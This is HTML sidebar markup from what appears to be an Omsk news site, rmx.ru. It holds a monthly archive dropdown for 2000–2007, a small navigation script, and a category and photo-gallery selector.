	<option value='https://rmx.ru/2007/02/'> Февраль 2007 &nbsp;(111)</option>
	<option value='https://rmx.ru/2007/01/'> Январь 2007 &nbsp;(70)</option>
	<option value='https://rmx.ru/2006/12/'> Декабрь 2006 &nbsp;(91)</option>
	<option value='https://rmx.ru/2006/11/'> Ноябрь 2006 &nbsp;(104)</option>
	<option value='https://rmx.ru/2006/10/'> Октябрь 2006 &nbsp;(107)</option>
	<option value='https://rmx.ru/2006/09/'> Сентябрь 2006 &nbsp;(132)</option>
	<option value='https://rmx.ru/2006/08/'> Август 2006 &nbsp;(147)</option>
	<option value='https://rmx.ru/2006/07/'> Июль 2006 &nbsp;(106)</option>
	<option value='https://rmx.ru/2006/06/'> Июнь 2006 &nbsp;(162)</option>
	<option value='https://rmx.ru/2006/05/'> Май 2006 &nbsp;(209)</option>
	<option value='https://rmx.ru/2006/04/'> Апрель 2006 &nbsp;(173)</option>
	<option value='https://rmx.ru/2006/03/'> Март 2006 &nbsp;(154)</option>
	<option value='https://rmx.ru/2006/02/'> Февраль 2006 &nbsp;(119)</option>
	<option value='https://rmx.ru/2006/01/'> Январь 2006 &nbsp;(133)</option>
	<option value='https://rmx.ru/2005/12/'> Декабрь 2005 &nbsp;(130)</option>
	<option value='https://rmx.ru/2005/11/'> Ноябрь 2005 &nbsp;(142)</option>
	<option value='https://rmx.ru/2005/10/'> Октябрь 2005 &nbsp;(125)</option>
	<option value='https://rmx.ru/2005/09/'> Сентябрь 2005 &nbsp;(97)</option>
	<option value='https://rmx.ru/2005/08/'> Август 2005 &nbsp;(123)</option>
	<option value='https://rmx.ru/2005/07/'> Июль 2005 &nbsp;(165)</option>
	<option value='https://rmx.ru/2005/06/'> Июнь 2005 &nbsp;(155)</option>
	<option value='https://rmx.ru/2005/05/'> Май 2005 &nbsp;(109)</option>
	<option value='https://rmx.ru/2005/04/'> Апрель 2005 &nbsp;(92)</option>
	<option value='https://rmx.ru/2005/03/'> Март 2005 &nbsp;(113)</option>
	<option value='https://rmx.ru/2005/02/'> Февраль 2005 &nbsp;(147)</option>
	<option value='https://rmx.ru/2005/01/'> Январь 2005 &nbsp;(92)</option>
	<option value='https://rmx.ru/2004/12/'> Декабрь 2004 &nbsp;(155)</option>
	<option value='https://rmx.ru/2004/11/'> Ноябрь 2004 &nbsp;(32)</option>
	<option value='https://rmx.ru/2004/10/'> Октябрь 2004 &nbsp;(170)</option>
	<option value='https://rmx.ru/2004/09/'> Сентябрь 2004 &nbsp;(183)</option>
	<option value='https://rmx.ru/2004/08/'> Август 2004 &nbsp;(197)</option>
	<option value='https://rmx.ru/2004/07/'> Июль 2004 &nbsp;(213)</option>
	<option value='https://rmx.ru/2004/06/'> Июнь 2004 &nbsp;(220)</option>
	<option value='https://rmx.ru/2004/05/'> Май 2004 &nbsp;(357)</option>
	<option value='https://rmx.ru/2004/04/'> Апрель 2004 &nbsp;(394)</option>
	<option value='https://rmx.ru/2004/03/'> Март 2004 &nbsp;(321)</option>
	<option value='https://rmx.ru/2004/02/'> Февраль 2004 &nbsp;(176)</option>
	<option value='https://rmx.ru/2004/01/'> Январь 2004 &nbsp;(174)</option>
	<option value='https://rmx.ru/2003/12/'> Декабрь 2003 &nbsp;(239)</option>
	<option value='https://rmx.ru/2003/11/'> Ноябрь 2003 &nbsp;(186)</option>
	<option value='https://rmx.ru/2003/10/'> Октябрь 2003 &nbsp;(231)</option>
	<option value='https://rmx.ru/2003/09/'> Сентябрь 2003 &nbsp;(248)</option>
	<option value='https://rmx.ru/2003/08/'> Август 2003 &nbsp;(278)</option>
	<option value='https://rmx.ru/2003/07/'> Июль 2003 &nbsp;(268)</option>
	<option value='https://rmx.ru/2003/06/'> Июнь 2003 &nbsp;(191)</option>
	<option value='https://rmx.ru/2003/05/'> Май 2003 &nbsp;(251)</option>
	<option value='https://rmx.ru/2003/04/'> Апрель 2003 &nbsp;(246)</option>
	<option value='https://rmx.ru/2003/03/'> Март 2003 &nbsp;(243)</option>
	<option value='https://rmx.ru/2003/02/'> Февраль 2003 &nbsp;(186)</option>
	<option value='https://rmx.ru/2003/01/'> Январь 2003 &nbsp;(153)</option>
	<option value='https://rmx.ru/2002/12/'> Декабрь 2002 &nbsp;(179)</option>
	<option value='https://rmx.ru/2002/11/'> Ноябрь 2002 &nbsp;(253)</option>
	<option value='https://rmx.ru/2002/10/'> Октябрь 2002 &nbsp;(372)</option>
	<option value='https://rmx.ru/2002/09/'> Сентябрь 2002 &nbsp;(413)</option>
	<option value='https://rmx.ru/2002/08/'> Август 2002 &nbsp;(378)</option>
	<option value='https://rmx.ru/2002/07/'> Июль 2002 &nbsp;(424)</option>
	<option value='https://rmx.ru/2002/06/'> Июнь 2002 &nbsp;(277)</option>
	<option value='https://rmx.ru/2002/05/'> Май 2002 &nbsp;(396)</option>
	<option value='https://rmx.ru/2002/04/'> Апрель 2002 &nbsp;(407)</option>
	<option value='https://rmx.ru/2002/03/'> Март 2002 &nbsp;(432)</option>
	<option value='https://rmx.ru/2002/02/'> Февраль 2002 &nbsp;(211)</option>
	<option value='https://rmx.ru/2002/01/'> Январь 2002 &nbsp;(279)</option>
	<option value='https://rmx.ru/2001/12/'> Декабрь 2001 &nbsp;(488)</option>
	<option value='https://rmx.ru/2001/11/'> Ноябрь 2001 &nbsp;(427)</option>
	<option value='https://rmx.ru/2001/10/'> Октябрь 2001 &nbsp;(411)</option>
	<option value='https://rmx.ru/2001/09/'> Сентябрь 2001 &nbsp;(410)</option>
	<option value='https://rmx.ru/2001/08/'> Август 2001 &nbsp;(498)</option>
	<option value='https://rmx.ru/2001/07/'> Июль 2001 &nbsp;(351)</option>
	<option value='https://rmx.ru/2001/06/'> Июнь 2001 &nbsp;(336)</option>
	<option value='https://rmx.ru/2001/05/'> Май 2001 &nbsp;(321)</option>
	<option value='https://rmx.ru/2001/04/'> Апрель 2001 &nbsp;(111)</option>
	<option value='https://rmx.ru/2001/03/'> Март 2001 &nbsp;(182)</option>
	<option value='https://rmx.ru/2001/02/'> Февраль 2001 &nbsp;(6)</option>
	<option value='https://rmx.ru/2001/01/'> Январь 2001 &nbsp;(4)</option>
	<option value='https://rmx.ru/2000/12/'> Декабрь 2000 &nbsp;(41)</option>
	<option value='https://rmx.ru/2000/11/'> Ноябрь 2000 &nbsp;(26)</option>
	<option value='https://rmx.ru/2000/10/'> Октябрь 2000 &nbsp;(3)</option>
	<option value='https://rmx.ru/2000/09/'> Сентябрь 2000 &nbsp;(2)</option>
	<option value='https://rmx.ru/2000/08/'> Август 2000 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="sb-widget mh-clearfix widget_categories"><h4 class="widget-title"><span>Рубрики</span></h4><form action="https://rmx.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="6">Инфраструктуры&nbsp;&nbsp;(2&nbsp;948)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;ВПК&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Здравоохранение&nbsp;&nbsp;(1&nbsp;086)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;Коммунальные&nbsp;&nbsp;(463)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;Связь&nbsp;&nbsp;(163)</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;СМИ&nbsp;&nbsp;(559)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;ТВ и кино&nbsp;&nbsp;(106)</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Транспорт&nbsp;&nbsp;(495)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Энергетика&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="3">Культура&nbsp;&nbsp;(4&nbsp;603)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Архитектура&nbsp;&nbsp;(274)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Искусство&nbsp;&nbsp;(419)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Литература&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;Музеи&nbsp;&nbsp;(253)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Музыка&nbsp;&nbsp;(264)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Народное&nbsp;&nbsp;(155)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Наука&nbsp;&nbsp;(1&nbsp;240)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Образование&nbsp;&nbsp;(1&nbsp;418)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Ремесло&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Театр&nbsp;&nbsp;(209)</option>
	<option class="level-0" value="4">Общество&nbsp;&nbsp;(7&nbsp;244)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;VIP&nbsp;&nbsp;(2&nbsp;716)</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Демография&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Дети&nbsp;&nbsp;(661)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Добро&nbsp;&nbsp;(244)</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Мнения&nbsp;&nbsp;(160)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Мода&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Объединения&nbsp;&nbsp;(1&nbsp;191)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Память&nbsp;&nbsp;(465)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Потребительские&nbsp;&nbsp;(266)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Религия&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Спорт&nbsp;&nbsp;(1&nbsp;424)</option>
	<option class="level-0" value="1">Политика&nbsp;&nbsp;(5&nbsp;283)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Выборы&nbsp;&nbsp;(453)</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Депутатские&nbsp;&nbsp;(400)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Исполнительная&nbsp;&nbsp;(1&nbsp;969)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Партии&nbsp;&nbsp;(570)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Правопорядок&nbsp;&nbsp;(1&nbsp;308)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Самоуправление&nbsp;&nbsp;(949)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Судебная&nbsp;&nbsp;(474)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Федеральная&nbsp;&nbsp;(580)</option>
	<option class="level-0" value="8">Проблемы&nbsp;&nbsp;(2&nbsp;816)</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Безопасность&nbsp;&nbsp;(543)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;Наркомания&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Национальные&nbsp;&nbsp;(118)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Права&nbsp;&nbsp;(597)</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;СПИД&nbsp;&nbsp;(65)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Труд&nbsp;&nbsp;(755)</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;Экология&nbsp;&nbsp;(1&nbsp;117)</option>
	<option class="level-0" value="5">Происшествия&nbsp;&nbsp;(2&nbsp;120)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;Аварии&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;Войны&nbsp;&nbsp;(518)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;Катастрофы&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Криминал&nbsp;&nbsp;(268)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;Несчастье&nbsp;&nbsp;(179)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;Протесты&nbsp;&nbsp;(473)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Стихия&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Эпидемии&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="9">Разное&nbsp;&nbsp;(4&nbsp;022)</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Аномальное&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="910">&nbsp;&nbsp;&nbsp;Загадки&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="91">&nbsp;&nbsp;&nbsp;Курьезы&nbsp;&nbsp;(192)</option>
	<option class="level-1" value="911">&nbsp;&nbsp;&nbsp;Отдых&nbsp;&nbsp;(1&nbsp;490)</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;Погода&nbsp;&nbsp;(925)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Природа&nbsp;&nbsp;(271)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;Скандалы&nbsp;&nbsp;(619)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;Слухи&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Увлечения&nbsp;&nbsp;(1&nbsp;456)</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Шоу&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="7">Технологии&nbsp;&nbsp;(632)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Аэрокосмические&nbsp;&nbsp;(82)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Биотехнологии&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Геология&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Инженерия&nbsp;&nbsp;(58)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Интернет&nbsp;&nbsp;(348)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Информатика&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Методология&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Проектирование&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Стандарты&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="1000">ФОТОГАЛЕРЕИ&nbsp;&nbsp;(6&nbsp;529)</option>
	<option class="level-1" value="100024">&nbsp;&nbsp;&nbsp; Ким Чен Ир в Омске&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="100028">&nbsp;&nbsp;&nbsp; храм&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="100079">&nbsp;&nbsp;&nbsp;«Маленькая Омская Красавица – 2002». Группа 6-8 лет&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="100080">&nbsp;&nbsp;&nbsp;«Маленькая Омская Красавица – 2002». Группа 9-12 лет&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="1000100">&nbsp;&nbsp;&nbsp;«Маленькая Омская Красавица – 2003». Галерея&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="1000137">&nbsp;&nbsp;&nbsp;100 лет омскому телефону&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="1000144">&nbsp;&nbsp;&nbsp;150 лет селу Новотроицкому&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="100086">&nbsp;&nbsp;&nbsp;286 лет Омску&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="100027">&nbsp;&nbsp;&nbsp;III Кубок Евразии по мотопарапланеризму&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="100026">&nbsp;&nbsp;&nbsp;SIM-2001&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="100071">&nbsp;&nbsp;&nbsp;XVI мемориал Галины Горенковой&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="100064">&nbsp;&nbsp;&nbsp;Zentrum fur Deutsch&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="1000187">&nbsp;&nbsp;&nbsp;АВАНГАРД&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="1000105">&nbsp;&nbsp;&nbsp;Автозвук&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="100060">&nbsp;&nbsp;&nbsp;Авторская выставка Валерия Кемера&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1000115">&nbsp;&nbsp;&nbsp;Алхимический проект&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="10003">&nbsp;&nbsp;&nbsp;Американские горки в Омске.&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="100097">&nbsp;&nbsp;&nbsp;Антивоенный митинг&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1000178">&nbsp;&nbsp;&nbsp;АРЕНА-Омск&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="100082">&nbsp;&nbsp;&nbsp;Башни, шпили, купола&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="100043">&nbsp;&nbsp;&nbsp;Бега и скачки лошадей на омском ипподроме&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="100019">&nbsp;&nbsp;&nbsp;Беловодье. Персональная выставка.&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="100058">&nbsp;&nbsp;&nbsp;Белый Омск&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="1000170">&nbsp;&nbsp;&nbsp;Большая СЕМЕРКА&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="100029">&nbsp;&nbsp;&nbsp;Водно-воздушная феерия “Город двух рек”&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="100042">&nbsp;&nbsp;&nbsp;Встреча  яхты &#171;Сибирь&#187;&nbsp;&nbsp;(84)</option>
	<option class="level-1" value="10005">&nbsp;&nbsp;&nbsp;ВТТВ&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="100078">&nbsp;&nbsp;&nbsp;Выборы-2002&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="1000110">&nbsp;&nbsp;&nbsp;Выборы-2003&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1000126">&nbsp;&nbsp;&nbsp;Выборы-2004&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="1000180">&nbsp;&nbsp;&nbsp;Выборы-2007-2008&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="100046">&nbsp;&nbsp;&nbsp;Выставка &#171;VIP-зона&#187;&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="100054">&nbsp;&nbsp;&nbsp;Выставка &#171;Диалог&#187; в музее &#171;Искусство Омска&#187;&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="100070">&nbsp;&nbsp;&nbsp;Выставка &#171;Звонок в лето&#187;&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="100047">&nbsp;&nbsp;&nbsp;Выставка &#171;Объект-2001&#187;&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="100062">&nbsp;&nbsp;&nbsp;Выставка &#171;Постоянная экспозиция&#187;&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="100057">&nbsp;&nbsp;&nbsp;Выставка &#171;Слоны с луны&#187;&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1000135">&nbsp;&nbsp;&nbsp;Выставка Ростислава Черепанова&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="1000156">&nbsp;&nbsp;&nbsp;ГАЗОН&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="1000138">&nbsp;&nbsp;&nbsp;Галерея ненужных вещей&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="100025">&nbsp;&nbsp;&nbsp;Галерея работ Либерова А.Н.&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="1000163">&nbsp;&nbsp;&nbsp;Гарри КАСПАРОВ в Омске&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="100033">&nbsp;&nbsp;&nbsp;Герман Белл в Открытом Омске&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100022">&nbsp;&nbsp;&nbsp;Городской праздник пива&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1000146">&nbsp;&nbsp;&nbsp;Григорий Олифиров. Произведения&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1000129">&nbsp;&nbsp;&nbsp;Даты. События. Люди&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="1000185">&nbsp;&nbsp;&nbsp;ДЕМОКРАТЫ объединяются&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1000151">&nbsp;&nbsp;&nbsp;День города &#8212; 2004&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="100016">&nbsp;&nbsp;&nbsp;День города 2001&nbsp;&nbsp;(65)</option>
	<option class="level-1" value="1000131">&nbsp;&nbsp;&nbsp;День дизайнера&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="1000132">&nbsp;&nbsp;&nbsp;День памяти К.Белова&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1000133">&nbsp;&nbsp;&nbsp;День памяти Марии Шаниной&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="10008">&nbsp;&nbsp;&nbsp;День Победы &#8212; 2001&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="100067">&nbsp;&nbsp;&nbsp;День рождения у Полины&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="1000128">&nbsp;&nbsp;&nbsp;День Франкофонии&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1000142">&nbsp;&nbsp;&nbsp;Детский досуг&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="1000134">&nbsp;&nbsp;&nbsp;Детское творчество&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="1000121">&nbsp;&nbsp;&nbsp;Для учебника истории&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="1000125">&nbsp;&nbsp;&nbsp;Еврейская школа&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="10006">&nbsp;&nbsp;&nbsp;Журналисты играют в пейнтбол.&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="100061">&nbsp;&nbsp;&nbsp;За веб-стеклом&nbsp;&nbsp;(114)</option>
	<option class="level-1" value="100032">&nbsp;&nbsp;&nbsp;Интернациональная свадьба&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="100020">&nbsp;&nbsp;&nbsp;Интернет-тусовка&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="10002">&nbsp;&nbsp;&nbsp;Ирина Чащина&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="100096">&nbsp;&nbsp;&nbsp;Искусство обнажения&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100094">&nbsp;&nbsp;&nbsp;Комплекс &#171;Летур&#187;&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1000165">&nbsp;&nbsp;&nbsp;КОСМИЧЕСКИЙ Омск&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="100056">&nbsp;&nbsp;&nbsp;Круглый стол с президентом ЗАО &#171;ИнтернетМедиаКом&#187;&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="1000169">&nbsp;&nbsp;&nbsp;Летняя школа&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="100038">&nbsp;&nbsp;&nbsp;Лошадь Пржевальского, Галерея коллекционного искусства&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1000113">&nbsp;&nbsp;&nbsp;ЛХЛ &#8212; Любительская Хоккейная Лига&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="1000136">&nbsp;&nbsp;&nbsp;Маленькая  Красавица – 2004. Галерея&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="1000139">&nbsp;&nbsp;&nbsp;Маленькая  Красавица – 2004. Финальное шоу&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="1000157">&nbsp;&nbsp;&nbsp;Маленькая  Красавица – 2005. Галерея&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="1000171">&nbsp;&nbsp;&nbsp;Маленькая  Красавица – 2006. Галерея&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="1000177">&nbsp;&nbsp;&nbsp;Маленькая  Красавица – 2007. Финалистки. Галерея&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="1000102">&nbsp;&nbsp;&nbsp;Маленькая Омская Красавица &#8212; 2003. Финал&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="100036">&nbsp;&nbsp;&nbsp;МЕТРОМОСТ&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="100053">&nbsp;&nbsp;&nbsp;Митинг Торгового Города&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="1000108">&nbsp;&nbsp;&nbsp;Молодая демократия&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="1000130">&nbsp;&nbsp;&nbsp;МОСКВА глазами омичей&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="100059">&nbsp;&nbsp;&nbsp;На том же месте каждый день&#8230;&nbsp;&nbsp;(100)</option>
	<option class="level-1" value="10004">&nbsp;&nbsp;&nbsp;Наводнение в Омске в июне 2001 года.&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="100095">&nbsp;&nbsp;&nbsp;Наши в Европе&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="1000145">&nbsp;&nbsp;&nbsp;Новая кровь&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="100092">&nbsp;&nbsp;&nbsp;Новый год в офисе&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="100076">&nbsp;&nbsp;&nbsp;Олимпиада по обществознанию&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1000167">&nbsp;&nbsp;&nbsp;ОМИЧИ&nbsp;&nbsp;(199)</option>
	<option class="level-1" value="1000172">&nbsp;&nbsp;&nbsp;Омичи на КУРОРТАХ&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="1000191">&nbsp;&nbsp;&nbsp;Омск &#8212; день за днем&nbsp;&nbsp;(654)</option>
	<option class="level-1" value="1000160">&nbsp;&nbsp;&nbsp;Омск АГРАРНЫЙ&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="1000117">&nbsp;&nbsp;&nbsp;Омск во Мгле&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="1000175">&nbsp;&nbsp;&nbsp;Омск и КИТАЙ &#8212; братья навек&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="1000182">&nbsp;&nbsp;&nbsp;Омск ИНФОРМАЦИОННЫЙ&nbsp;&nbsp;(241)</option>
	<option class="level-1" value="1000189">&nbsp;&nbsp;&nbsp;Омск ПОЗИТИВНЫЙ&nbsp;&nbsp;(191)</option>
	<option class="level-1" value="1000181">&nbsp;&nbsp;&nbsp;Омск ТЕАТРАЛЬНЫЙ&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="1000186">&nbsp;&nbsp;&nbsp;Омск ЭКСТРЕМАЛЬНЫЙ&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1000188">&nbsp;&nbsp;&nbsp;ОМСК-300. Приметы времени&nbsp;&nbsp;(197)</option>
	<option class="level-1" value="1000173">&nbsp;&nbsp;&nbsp;Омск-БИОХИМ&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="1000166">&nbsp;&nbsp;&nbsp;Омская АРХИТЕКТУРА&nbsp;&nbsp;(398)</option>
	<option class="level-1" value="100023">&nbsp;&nbsp;&nbsp;Омская ЛЕНИНИАНА&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="100040">&nbsp;&nbsp;&nbsp;Омская НАРУЖКА&nbsp;&nbsp;(71)</option>
	<option class="level-1" value="100030">&nbsp;&nbsp;&nbsp;Омская РЕКЛАМА&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1000116">&nbsp;&nbsp;&nbsp;Омская СТАРИНА&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="1000152">&nbsp;&nbsp;&nbsp;Омские VIP&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="100083">&nbsp;&nbsp;&nbsp;Омские АВАРИИ&nbsp;&nbsp;(98)</option>
	<option class="level-1" value="1000109">&nbsp;&nbsp;&nbsp;Омские грибы&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="1000153">&nbsp;&nbsp;&nbsp;Омские ЖУРНАЛИСТЫ&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="100010">&nbsp;&nbsp;&nbsp;Омские журналисты отдыхают&nbsp;&nbsp;(10)</option>
